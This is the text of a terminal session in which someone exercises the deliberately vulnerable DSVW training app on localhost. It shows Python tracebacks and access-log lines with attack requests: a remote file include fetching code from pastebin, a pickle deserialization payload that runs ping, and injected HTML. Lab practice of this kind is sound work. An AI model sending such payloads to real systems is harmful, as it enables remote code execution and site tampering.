 Terminal: Local × +
self.handle()
File "/usr/lib/python3.8/http/server.py", line 427, in handle
self.handle_one_request()
File "/usr/lib/python3.8/http/server.py", line 415, in handle_one_request
method()
File "dsvw.py", line 276, in do_GET
"text/html" if content.startswith("<!DOCTYPE html>") else "text/plain",
TypeError: startswith first arg must be bytes or a tuple of bytes, not str
----------------------------------------
127.0.0.1 - - [08/Feb/2021 18:00:30] "GET /?cmd=ifconfig&include=http%3A%2F%2Fpastebin.com%2Fraw.php%3Fi%3D6VyyNNhc HTTP/1.1" 500 -
----------------------------------------
Exception happened during processing of request from ('127.0.0.1', 43299)
Traceback (most recent call last):
File "/usr/lib/python3.8/socketserver.py", line 650, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.8/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.8/socketserver.py", line 720, in __init__
self.handle()
File "/usr/lib/python3.8/http/server.py", line 427, in handle
self.handle_one_request()
File "/usr/lib/python3.8/http/server.py", line 415, in handle_one_request
method()
File "dsvw.py", line 276, in do_GET
"text/html" if content.startswith("<!DOCTYPE html>") else "text/plain",
TypeError: startswith first arg must be bytes or a tuple of bytes, not str
----------------------------------------
127.0.0.1 - - [08/Feb/2021 18:00:30] "GET /?size=32 HTTP/1.1" 200 -
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4096ms
rtt min/avg/max/mdev = 0.028/0.047/0.085/0.020 ms
127.0.0.1 - - [08/Feb/2021 18:00:35] "GET /?object=cos%0Asystem%0A(S%27ping%20-c%205%20127.0.0.1%27%0AtR.%0A HTTP/1.1" 200 -
127.0.0.1 - - [08/Feb/2021 18:00:42] "GET /?comment=%3Cdiv%20style%3D%22color%3Ared%3B%20font-weight%3A%20bold%22%3EI%20quit%20the%20job%3C%2Fdiv%3E HTTP/1.1" 200 -
Unicestwiony
(venv) ruxuge@UbuntuPc:~/PycharmProjects/DSVW/DSVW$